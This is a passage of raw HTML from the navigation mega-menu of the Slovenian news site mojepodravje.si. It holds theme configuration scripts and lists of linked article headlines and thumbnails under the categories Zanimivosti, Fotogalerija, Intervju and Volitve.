        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_4_69775a7413b86" data-td_block_id="td_uid_4_69775a7413b86"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_4_69775a7413b86" data-td_block_id="td_uid_4_69775a7413b86"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-738"><a href="https://mojepodravje.si/rubrika/zanimivosti/">Zanimivosti</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_5_69775a7414ef7_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_5_69775a7414ef7" ><script>var block_td_uid_5_69775a7414ef7 = new tdBlock();
block_td_uid_5_69775a7414ef7.id = "td_uid_5_69775a7414ef7";
block_td_uid_5_69775a7414ef7.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"8","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_5_69775a7414ef7_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_5_69775a7414ef7_rand","tdc_css_class_style":"td_uid_5_69775a7414ef7_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_5_69775a7414ef7.td_column_number = "3";
block_td_uid_5_69775a7414ef7.block_type = "td_block_mega_menu";
block_td_uid_5_69775a7414ef7.post_count = "5";
block_td_uid_5_69775a7414ef7.found_posts = "332";
block_td_uid_5_69775a7414ef7.header_color = "";
block_td_uid_5_69775a7414ef7.ajax_pagination_infinite_stop = "";
block_td_uid_5_69775a7414ef7.max_num_pages = "67";
tdBlocksArray.push(block_td_uid_5_69775a7414ef7);
</script><div id=td_uid_5_69775a7414ef7 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/avstrija-nagradila-kostrevca-za-resnico-o-povojnih-zrtvah/" rel="bookmark" title="Avstrija nagradila Kostrevca za resnico o povojnih žrtvah"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-35-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-35-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-35-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Avstrija nagradila Kostrevca za resnico o povojnih žrtvah"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/avstrija-nagradila-kostrevca-za-resnico-o-povojnih-zrtvah/" rel="bookmark" title="Avstrija nagradila Kostrevca za resnico o povojnih žrtvah">Avstrija nagradila Kostrevca za resnico o povojnih žrtvah</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/zgodovinski-trenutek-le-notranje-glasovanje-odbora-femm/" rel="bookmark" title="“Zgodovinski trenutek”? Le notranje glasovanje odbora FEMM"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-28-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-28-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-28-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="“Zgodovinski trenutek”? Le notranje glasovanje odbora FEMM"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/zgodovinski-trenutek-le-notranje-glasovanje-odbora-femm/" rel="bookmark" title="“Zgodovinski trenutek”? Le notranje glasovanje odbora FEMM">“Zgodovinski trenutek”? Le notranje glasovanje odbora FEMM</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/lars-sven-ne-zmore-vec-previsoki-stroski-pokopali-slovenske-burgerje/" rel="bookmark" title="Lars &#038; Sven ne zmore več: previsoki stroški pokopali slovenske burgerje"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-21-1-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-21-1-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-21-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Lars &#038; Sven ne zmore več: previsoki stroški pokopali slovenske burgerje"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/lars-sven-ne-zmore-vec-previsoki-stroski-pokopali-slovenske-burgerje/" rel="bookmark" title="Lars &#038; Sven ne zmore več: previsoki stroški pokopali slovenske burgerje">Lars &#038; Sven ne zmore več: previsoki stroški pokopali slovenske burgerje</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/nobelova-nagrada-za-mir-voditeljici-venezuelske-opozicije/" rel="bookmark" title="Nobelova nagrada za mir voditeljici venezuelske opozicije"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-16-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-16-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-16-300x205.jpg 300w, https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-16-1024x699.jpg 1024w, https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-16-768x524.jpg 768w, https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-16-100x70.jpg 100w, https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-16-696x475.jpg 696w, https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-16-615x420.jpg 615w, https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-16.jpg 1055w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Nobelova nagrada za mir voditeljici venezuelske opozicije"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/nobelova-nagrada-za-mir-voditeljici-venezuelske-opozicije/" rel="bookmark" title="Nobelova nagrada za mir voditeljici venezuelske opozicije">Nobelova nagrada za mir voditeljici venezuelske opozicije</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/glas-za-zivljenje-napolnil-prestolnico/" rel="bookmark" title="Glas za življenje napolnil prestolnico"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/10/pohod-1024x768-1-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/10/pohod-1024x768-1-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/10/pohod-1024x768-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Glas za življenje napolnil prestolnico"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/glas-za-zivljenje-napolnil-prestolnico/" rel="bookmark" title="Glas za življenje napolnil prestolnico">Glas za življenje napolnil prestolnico</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_5_69775a7414ef7" data-td_block_id="td_uid_5_69775a7414ef7"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_5_69775a7414ef7" data-td_block_id="td_uid_5_69775a7414ef7"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-747"><a href="https://mojepodravje.si/rubrika/fotogalerija/">Fotogalerija</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_6_69775a7415fda_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_6_69775a7415fda" ><script>var block_td_uid_6_69775a7415fda = new tdBlock();
block_td_uid_6_69775a7415fda.id = "td_uid_6_69775a7415fda";
block_td_uid_6_69775a7415fda.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"4","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_6_69775a7415fda_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_6_69775a7415fda_rand","tdc_css_class_style":"td_uid_6_69775a7415fda_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_6_69775a7415fda.td_column_number = "3";
block_td_uid_6_69775a7415fda.block_type = "td_block_mega_menu";
block_td_uid_6_69775a7415fda.post_count = "5";
block_td_uid_6_69775a7415fda.found_posts = "30";
block_td_uid_6_69775a7415fda.header_color = "";
block_td_uid_6_69775a7415fda.ajax_pagination_infinite_stop = "";
block_td_uid_6_69775a7415fda.max_num_pages = "6";
tdBlocksArray.push(block_td_uid_6_69775a7415fda);
</script><div id=td_uid_6_69775a7415fda class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/foto-tehta-140-kilogramov-in-lahko-osvoji-katerega-hoce-olivia-razkrila-kako-ji-to-uspe/" rel="bookmark" title="(Foto) Tehta 140 kilogramov in lahko osvoji katerega hoče: Olivia razkrila, kako ji to uspe"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2023/12/Posnetek-zaslona-2023-12-02-114743-218x150.png" srcset="https://mojepodravje.si/wp-content/uploads/2023/12/Posnetek-zaslona-2023-12-02-114743-218x150.png 218w, https://mojepodravje.si/wp-content/uploads/2023/12/Posnetek-zaslona-2023-12-02-114743-100x70.png 100w, https://mojepodravje.si/wp-content/uploads/2023/12/Posnetek-zaslona-2023-12-02-114743-710x486.png 710w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="(Foto) Tehta 140 kilogramov in lahko osvoji katerega hoče: Olivia razkrila, kako ji to uspe"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/foto-tehta-140-kilogramov-in-lahko-osvoji-katerega-hoce-olivia-razkrila-kako-ji-to-uspe/" rel="bookmark" title="(Foto) Tehta 140 kilogramov in lahko osvoji katerega hoče: Olivia razkrila, kako ji to uspe">(Foto) Tehta 140 kilogramov in lahko osvoji katerega hoče: Olivia razkrila,&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/moski-pevski-zbor-kud-posta-maribor-praznuje-60-let/" rel="bookmark" title="Moški pevski zbor KUD Pošta Maribor praznuje 60 let"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2023/11/Foto-Marjan_Laznik_ML72912_mf-1210x540-1-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2023/11/Foto-Marjan_Laznik_ML72912_mf-1210x540-1-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2023/11/Foto-Marjan_Laznik_ML72912_mf-1210x540-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Moški pevski zbor KUD Pošta Maribor praznuje 60 let"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/moski-pevski-zbor-kud-posta-maribor-praznuje-60-let/" rel="bookmark" title="Moški pevski zbor KUD Pošta Maribor praznuje 60 let">Moški pevski zbor KUD Pošta Maribor praznuje 60 let</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/v-tem-evropskem-mestu-so-ljudje-najbolj-prijazni/" rel="bookmark" title="V tem evropskem mestu so ljudje najbolj prijazni"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2023/06/potovanja-218x150.jpeg" srcset="https://mojepodravje.si/wp-content/uploads/2023/06/potovanja-218x150.jpeg 218w, https://mojepodravje.si/wp-content/uploads/2023/06/potovanja-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="V tem evropskem mestu so ljudje najbolj prijazni"/></a></div>                <a href="https://mojepodravje.si/rubrika/fotogalerija/" class="td-post-category">Fotogalerija</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/v-tem-evropskem-mestu-so-ljudje-najbolj-prijazni/" rel="bookmark" title="V tem evropskem mestu so ljudje najbolj prijazni">V tem evropskem mestu so ljudje najbolj prijazni</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/nagovor-andreja-sajeta-pri-sveti-masi-za-domovino-za-kulturo-zivljenja/" rel="bookmark" title="Nagovor Andreja Sajeta pri sveti maši za domovino: Za kulturo življenja!"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2023/06/cerkev-4-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2023/06/cerkev-4-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2023/06/cerkev-4-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Nagovor Andreja Sajeta pri sveti maši za domovino: Za kulturo življenja!"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/nagovor-andreja-sajeta-pri-sveti-masi-za-domovino-za-kulturo-zivljenja/" rel="bookmark" title="Nagovor Andreja Sajeta pri sveti maši za domovino: Za kulturo življenja!">Nagovor Andreja Sajeta pri sveti maši za domovino: Za kulturo življenja!</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/praga-mesto-kot-iz-pravljice/" rel="bookmark" title="Praga: Mesto kot iz pravljice"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2022/12/873x400-2-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2022/12/873x400-2-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2022/12/873x400-2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Praga: Mesto kot iz pravljice"/></a></div>                <a href="https://mojepodravje.si/rubrika/fotogalerija/" class="td-post-category">Fotogalerija</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/praga-mesto-kot-iz-pravljice/" rel="bookmark" title="Praga: Mesto kot iz pravljice">Praga: Mesto kot iz pravljice</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_6_69775a7415fda" data-td_block_id="td_uid_6_69775a7415fda"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_6_69775a7415fda" data-td_block_id="td_uid_6_69775a7415fda"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-749"><a href="https://mojepodravje.si/rubrika/intervju/">Intervju</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_7_69775a7416c7f_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_7_69775a7416c7f" ><script>var block_td_uid_7_69775a7416c7f = new tdBlock();
block_td_uid_7_69775a7416c7f.id = "td_uid_7_69775a7416c7f";
block_td_uid_7_69775a7416c7f.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"5","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_7_69775a7416c7f_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_7_69775a7416c7f_rand","tdc_css_class_style":"td_uid_7_69775a7416c7f_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_7_69775a7416c7f.td_column_number = "3";
block_td_uid_7_69775a7416c7f.block_type = "td_block_mega_menu";
block_td_uid_7_69775a7416c7f.post_count = "5";
block_td_uid_7_69775a7416c7f.found_posts = "53";
block_td_uid_7_69775a7416c7f.header_color = "";
block_td_uid_7_69775a7416c7f.ajax_pagination_infinite_stop = "";
block_td_uid_7_69775a7416c7f.max_num_pages = "11";
tdBlocksArray.push(block_td_uid_7_69775a7416c7f);
</script><div id=td_uid_7_69775a7416c7f class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/intervju-franc-kangler-kandidat-sds-za-evropskega-poslanca/" rel="bookmark" title="Intervju: Franc Kangler, kandidat SDS za evropskega poslanca"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2024/03/OIP-1-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2024/03/OIP-1-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2024/03/OIP-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Intervju: Franc Kangler, kandidat SDS za evropskega poslanca"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/intervju-franc-kangler-kandidat-sds-za-evropskega-poslanca/" rel="bookmark" title="Intervju: Franc Kangler, kandidat SDS za evropskega poslanca">Intervju: Franc Kangler, kandidat SDS za evropskega poslanca</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/kangler-npu-brani-goloba-in-svarc-pipanovo-v-aferi-litijska/" rel="bookmark" title="Kangler: NPU brani Goloba in Švarc Pipanovo v aferi Litijska"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2024/03/GIL0328zt-1920x1335-1-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2024/03/GIL0328zt-1920x1335-1-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2024/03/GIL0328zt-1920x1335-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Kangler: NPU brani Goloba in Švarc Pipanovo v aferi Litijska"/></a></div>                <a href="https://mojepodravje.si/rubrika/intervju/" class="td-post-category">Intervju</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/kangler-npu-brani-goloba-in-svarc-pipanovo-v-aferi-litijska/" rel="bookmark" title="Kangler: NPU brani Goloba in Švarc Pipanovo v aferi Litijska">Kangler: NPU brani Goloba in Švarc Pipanovo v aferi Litijska</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/dr-anze-logar-ne-grem-na-eu-volitve-ne-izstopam-iz-sds-golob-pa/" rel="bookmark" title="DR. ANŽE LOGAR: NE GREM NA EU VOLITVE, NE IZSTOPAM IZ SDS, GOLOB PA…"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2023/12/20230531-01242884-2048x1366-1-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2023/12/20230531-01242884-2048x1366-1-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2023/12/20230531-01242884-2048x1366-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="DR. ANŽE LOGAR: NE GREM NA EU VOLITVE, NE IZSTOPAM IZ SDS, GOLOB PA…"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/dr-anze-logar-ne-grem-na-eu-volitve-ne-izstopam-iz-sds-golob-pa/" rel="bookmark" title="DR. ANŽE LOGAR: NE GREM NA EU VOLITVE, NE IZSTOPAM IZ SDS, GOLOB PA…">DR. ANŽE LOGAR: NE GREM NA EU VOLITVE, NE IZSTOPAM IZ&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/intervju-dr-milan-zver-evropska-unija-je-na-najnizji-tocki-a-se-lahko-pobere/" rel="bookmark" title="[INTERVJU] Dr. Milan Zver: Evropska unija je na najnižji točki, a se lahko pobere!"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2023/10/23-03-02_zver_portrait-100_0_2-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2023/10/23-03-02_zver_portrait-100_0_2-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2023/10/23-03-02_zver_portrait-100_0_2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="[INTERVJU] Dr. Milan Zver: Evropska unija je na najnižji točki, a se lahko pobere!"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/intervju-dr-milan-zver-evropska-unija-je-na-najnizji-tocki-a-se-lahko-pobere/" rel="bookmark" title="[INTERVJU] Dr. Milan Zver: Evropska unija je na najnižji točki, a se lahko pobere!">[INTERVJU] Dr. Milan Zver: Evropska unija je na najnižji točki, a&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/dr-vinko-gorenak-poslanka-lena-grgurevic-in-njene-laznjive-izjave/" rel="bookmark" title="DR. Vinko Gorenak: POSLANKA LENA GRGUREVIČ IN NJENE LAŽNJIVE IZJAVE"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2023/11/svobodnjakinja-218x150.png" srcset="https://mojepodravje.si/wp-content/uploads/2023/11/svobodnjakinja-218x150.png 218w, https://mojepodravje.si/wp-content/uploads/2023/11/svobodnjakinja-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="DR. Vinko Gorenak: POSLANKA LENA GRGUREVIČ IN NJENE LAŽNJIVE IZJAVE"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/dr-vinko-gorenak-poslanka-lena-grgurevic-in-njene-laznjive-izjave/" rel="bookmark" title="DR. Vinko Gorenak: POSLANKA LENA GRGUREVIČ IN NJENE LAŽNJIVE IZJAVE">DR. Vinko Gorenak: POSLANKA LENA GRGUREVIČ IN NJENE LAŽNJIVE IZJAVE</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_7_69775a7416c7f" data-td_block_id="td_uid_7_69775a7416c7f"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_7_69775a7416c7f" data-td_block_id="td_uid_7_69775a7416c7f"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-2437"><a href="https://mojepodravje.si/rubrika/volitve/">Volitve</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_8_69775a74179dd_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_8_69775a74179dd" ><script>var block_td_uid_8_69775a74179dd = new tdBlock();
block_td_uid_8_69775a74179dd.id = "td_uid_8_69775a74179dd";
block_td_uid_8_69775a74179dd.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"317","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_8_69775a74179dd_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_8_69775a74179dd_rand","tdc_css_class_style":"td_uid_8_69775a74179dd_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_8_69775a74179dd.td_column_number = "3";
block_td_uid_8_69775a74179dd.block_type = "td_block_mega_menu";
block_td_uid_8_69775a74179dd.post_count = "5";
block_td_uid_8_69775a74179dd.found_posts = "204";
block_td_uid_8_69775a74179dd.header_color = "";
block_td_uid_8_69775a74179dd.ajax_pagination_infinite_stop = "";
block_td_uid_8_69775a74179dd.max_num_pages = "41";
tdBlocksArray.push(block_td_uid_8_69775a74179dd);
</script><div id=td_uid_8_69775a74179dd class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
